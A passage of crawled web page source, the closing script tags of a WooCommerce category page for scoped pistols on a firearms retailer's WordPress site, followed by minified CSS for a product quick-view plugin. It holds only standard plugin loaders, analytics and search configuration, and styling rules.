<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=1760595874" id="ooohboi-steroids-js" defer></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=1760595874" id="pwb-functions-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer></script>
<script id="age-gate-js-extra">
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"You are not old enough to view this content","generic":"An error occurred, please try again","uri":"https:\/\/gretasguns.com\/wp-json\/age-gate\/v3\/check","useLocalStorage":"","customTitle":"Age Verification - Greta's Guns","fallback":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/age-gate.js?ver=1760595874" id="age-gate-js" defer></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"222021983","post":"0","tz":"-7","srv":"gretasguns.com","arch_tax_pa_guns-held":"scoped-pistol","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "222021983", "0" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2b9449d2e0965d75e24eabbe236addaa","fragment_name":"wc_fragments_2b9449d2e0965d75e24eabbe236addaa","request_timeout":"5000"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_pwb-brand_plu":"Brands","tax_pwb-brand":"Brand"},"ajax_search_endpoint":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"pwb-brand","img_url":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"1","show_recently_searched_phrases":"1"};
</script>
<script src="https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.25.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.32.2" id="elementor-recaptcha_v3-api-js"></script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","nonce":"3e6c211ae3","urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gretasguns.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/gretasguns.com\/cart\/","checkout_page_url":"https:\/\/gretasguns.com\/checkout\/","fragments_nonce":"d265d80ee7"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=1762448527" id="ob-hoveranimator-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js" defer></script>
<script id="wpgb-js-extra">
var wpgb_settings = {"lang":"","ajaxUrl":"\/?wpgb-ajax=action","history":"1","mainQuery":{"pa_guns-held":"scoped-pistol","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"popularity","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[8,10],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":48},"permalink":"https:\/\/gretasguns.com\/guns-held\/scoped-pistol\/","resultMsg":{"plural":"%d results found","singular":"1 result found","none":"no results found"},"hasGrids":"1","hasFacets":"1","hasLightbox":"1","shadowGrids":[],"lightbox":{"plugin":"wp_grid_builder","counterMsg":"[index] \/ [total]","errorMsg":"Sorry, an error occured while loading the content...","prevLabel":"Previous slide","nextLabel":"Next slide","closeLabel":"Close lightbox"},"combobox":{"search":"Please enter 1 or more characters.","loading":"Loading...","cleared":"options cleared.","expanded":"Use Up and Down to choose options, press Enter to select the currently focused option, press Escape to collapse the list.","noResults":"No Results Found.","collapsed":"Press Enter or Space to expand the list.","clearLabel":"Clear","selected":"option %s, selected.","deselected":"option %s, deselected."},"autocomplete":{"open":"Use Up and Down to choose suggestions and press Enter to select suggestion.","input":"Type to search or press Escape to clear the input.","clear":"Field cleared.","noResults":"No suggestions found.","loading":"Loading suggestions...","clearLabel":"Clear","select":"%s suggestion was selected."},"range":{"minLabel":"Minimum value","maxLabel":"Maximum value"},"vendors":[{"type":"js","handle":"wpgb-date","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/date.js","version":1689579342},{"type":"css","handle":"wpgb-date-css","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/css\/vendors\/date.css","version":1689579342},{"type":"js","handle":"wpgb-range","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/range.js","version":1689579342},{"type":"js","handle":"wpgb-select","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/select.js","version":1689579342},{"type":"js","handle":"wpgb-autocomplete","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/autocomplete.js","version":1689579342}]};
</script>
<script type="rocketlazyloadscript" id="wpgb-polyfills-js-before">
window.addEventListener('wpgb.loaded',function(){(function(){var wpgb=WP_Grid_Builder.instance(1);if(!wpgb.init){return}wpgb.init()})();});
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/polyfills.js?ver=1760595875" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/facets.js?ver=1760595881" id="wpgb-facets-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/lightbox.js?ver=1760595876" id="wpgb-lightbox-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/layout.js?ver=1760595876" id="wpgb-layout-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder-elementor/assets/js/elementor.js?ver=1760595876" id="wpgb-elementor-js" defer></script>
            <script type="rocketlazyloadscript">
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://gretasguns.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://gretasguns.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":222021983,"store_id":"207950a8-5ea3-4070-8af0-1e709d65792b","ui":null,"url":"https://gretasguns.com","woo_version":"10.4.3","wp_version":"6.8.2","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"-07:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Product Guns Held","Scoped Pistol"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/fontello.min.css?ver=1768928496
body_size: -75
content:
@font-face{font-display:swap;font-family:fontello;src:url(../../../../../../../../../plugins/woo-quickview/public/assets/font/fontello.eot?40398021);src:url(../../../../../../../../../plugins/woo-quickview/public/assets/font/fontello.eot?40398021#iefix) format('embedded-opentype'),url(../../../../../../../../../plugins/woo-quickview/public/assets/font/fontello.woff2?40398021) format('woff2'),url(../../../../../../../../../plugins/woo-quickview/public/assets/font/fontello.woff?40398021) format('woff'),url(../../../../../../../../../plugins/woo-quickview/public/assets/font/fontello.ttf?40398021) format('truetype'),url(../../../../../../../../../plugins/woo-quickview/public/assets/font/fontello.svg?40398021#fontello) format('svg');font-weight:400;font-style:normal}[class*=" icon-"]:before,[class^=icon-]:before{font-family:fontello;font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-4:before{content:'\e803'}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/style.css?ver=1768928496
body_size: 2044
content:
.sp-wqv-content{position:relative;width:90%;margin:0 auto;padding:0;max-width:900px;max-height:450px;box-sizing:border-box;display:flex}.wqv-product-info,.wqv-product-images{height:auto}.wqv-product-images{width:50%;overflow:hidden;position:relative}.wqv-product-images img{border-radius:0!important;box-shadow:inherit!important;display:block;width:100%}.wqv-product-info{width:50%;overflow:auto;margin:0;padding:20px}.wqv-product-info .wqv-product-content{height:100%;overflow-x:hidden;overflow-y:auto;position:relative;padding:0}.wqv-product-info form.cart{overflow:hidden}.wqv-product-info table.variations tbody td{padding-left:0;background:transparent}.wqv-product-info .woocommerce-variation-price{margin-bottom:10px}.wqv-product-info .quantity .minus,.wqv-product-info .quantity .plus{display:none!important}.woocommerce .wqv-product-info .quantity .qty,.wqv-product-info .quantity .qty{max-width:60px;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;margin:0 10px 0 0;padding:0 4px;background-color:#f2f2f2;color:#43454b;outline:0;border:0;-webkit-appearance:none;box-sizing:border-box;font-weight:400;box-shadow:0 0 0;text-align:center;line-height:35px}.wqv-product-info .quantity{float:left;display:inline;width:auto;min-width:inherit!important;border:none;padding:0;margin:0}.wqvp-product-info .product_meta>span{display:block;padding:6px 0;border-top:1px solid #eaecee}.wqv-product-info .woocommerce-product-rating{margin-bottom:20px}.wqv-product-info .woocommerce-product-rating .woocommerce-review-link{display:none!important}.wqv-product-info .button{border:none;cursor:pointer;max-width:100%;border-radius:1px;display:inline-block;opacity:1;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}.wqv-product-info .button:focus{outline:0}#sp-wqv-view-button.sp-wqv-view-button.button.before_add_to_cart,#sp-wqv-view-button.sp-wqv-view-button.button.after_add_to_cart,#wps-slider-section .sp-wqv-view-button.button.before_add_to_cart,#wps-slider-section .sp-wqv-view-button.button.after_add_to_cart,#wpsp-slider-section .sp-wqv-view-button.button.before_add_to_cart,#wpsp-slider-section 